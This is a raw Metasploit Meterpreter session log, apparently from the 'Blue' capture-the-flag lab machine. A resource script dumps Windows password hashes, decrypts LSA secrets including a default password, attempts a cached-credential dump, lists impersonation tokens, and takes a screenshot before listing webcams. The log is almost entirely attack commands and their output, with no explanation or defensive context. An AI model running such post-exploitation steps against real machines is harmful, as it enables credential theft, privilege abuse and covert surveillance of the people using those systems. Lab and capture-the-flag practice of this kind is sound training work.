 meterpreter > resource met_cmd_file.rc
[*] Processing met_cmd_file.rc for ERB directives.
resource (met_cmd_file.rc)> hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cdf51b162460b7d5bc898f493751a0cc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
haris:1000:aad3b435b51404eeaad3b435b51404ee:8002bc89de91f6b52d518bde69202dc6:::
resource (met_cmd_file.rc)> run post/windows/gather/lsa_secrets
[*] Executing module against HARIS-PC
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[+] Key: DefaultPassword
 Decrypted Value: t`Zv
[+] Key: DPAPI_SYSTEM
 Decrypted Value: ,/agx-NNtb>o
[*] Writing to loot...
[*] Data saved in: /root/.msf4/loot/20181204061540_blue_10.10.10.40_registry.lsa.sec_007281.tx
t
resource (met_cmd_file.rc)> run post/windows/gather/cachedump
[*] Executing module against HARIS-PC
[-] System is not joined to a domain, exiting..
resource (met_cmd_file.rc)> load incognito
Loading extension incognito...Success.
resource (met_cmd_file.rc)> list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
resource (met_cmd_file.rc)> screenshot
Screenshot saved to: /home/e/ZcisWJEf.jpeg
resource (met_cmd_file.rc)> webcam_list